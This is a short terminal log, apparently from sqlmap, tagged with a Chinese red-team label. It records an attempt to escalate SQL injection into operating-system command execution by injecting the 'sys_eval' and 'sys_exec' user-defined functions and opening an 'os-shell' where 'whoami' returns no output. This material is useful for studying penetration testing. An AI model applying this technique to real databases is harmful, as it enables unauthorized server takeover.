 [17:48:32] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write p
rivileges in the destination path)
[17:48:33] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been wri
tten on the database underlying file system
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] y
[17:48:37] [INFO] creating UDF 'sys_eval' from the binary UDF file
[17:48:37] [INFO] creating UDF 'sys_exec' from the binary UDF file
[17:48:38] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command ex
ecution
[17:48:38] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[17:48:45] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[17:48:45] [WARNING] the SQL query provided does not return any output
[17:48:45] [INFO] retrieved:
No output
os-shell>
渗透攻击红队